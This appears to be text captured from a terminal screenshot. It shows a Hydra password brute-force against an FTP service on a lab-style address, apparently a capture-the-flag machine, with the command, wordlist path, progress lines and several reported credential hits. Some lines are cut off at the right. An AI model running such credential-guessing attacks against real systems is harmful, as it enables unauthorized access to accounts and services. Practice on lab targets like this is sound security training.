 19:42:32root@~/Desktop/86 >> hydra -L user.txt -P /usr/share/wordlists/500-worst-passwords.txt 10.
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizatio
legal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2018-12-27 19:42:44
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a prev
found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 6000 login tries (l:12/p:500), ~375 tries per t
[DATA] attacking ftp://10.10.10.86:21/
[STATUS] 235.00 tries/min, 235 tries in 00:01h, 5765 to do in 00:25h, 16 active
[STATUS] 234.67 tries/min, 704 tries in 00:03h, 5296 to do in 00:23h, 16 active
[21][ftp] host: 10.10.10.86 login: ftp password: 123456
[21][ftp] host: 10.10.10.86 login: ftp password: 12345678
[21][ftp] host: 10.10.10.86 login: ftp password: pussy
[21][ftp] host: 10.10.10.86 login: ftp password: 12345
[21][ftp] host: 10.10.10.86 login: ftp password: password
[21][ftp] host: 10.10.10.86 login: ftp password: 1234
[STATUS] 298.00 tries/min, 2086 tries in 00:07h, 3914 to do in 00:14h, 16 active
[STATUS] 269.92 tries/min, 3239 tries in 00:12h, 2761 to do in 00:11h, 16 active